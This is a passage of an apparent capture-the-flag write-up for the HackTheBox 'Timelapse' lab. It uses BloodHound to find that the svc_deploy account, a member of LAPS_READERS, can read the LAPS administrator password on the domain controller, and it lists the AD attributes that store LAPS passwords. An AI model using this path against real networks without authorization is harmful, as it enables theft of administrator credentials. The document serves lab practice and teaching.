
Next, wait a seconds for data processing and move on to the search section and look for the svc_deploy user node
Mark it as owned and display the “Outbound Object Control” section
Zoom in
From there, we can see that the user account svc_deploy, member of the group LAPS_READERS, has the ability to read the password set by Local Administrator Password Solution (LAPS) on the computer account DC01.timelapse.htb
From BloodHound Wiki
For systems using legacy LAPS, the following AD computer object properties are relevant:
ms-Mcs-AdmPwd: The plaintext LAPS password
ms-Mcs-AdmPwdExpirationTime: The LAPS password expiration time
For systems using Windows LAPS (2023 edition), the following AD computer object properties are relevant:
msLAPS-Password: The plaintext LAPS password
msLAPS-PasswordExpirationTime: The LAPS password expiration time
msLAPS-EncryptedPassword: The encrypted LAPS password
msLAPS-EncryptedPasswordHistory: The encrypted LAPS password history
msLAPS-EncryptedDSRMPassword: The encrypted Directory Services Restore Mode (DSRM) password
msLAPS-EncryptedDSRMPasswordHistory: The encrypted DSRM password history
And that’s all for now! 😊 Move on to the next one!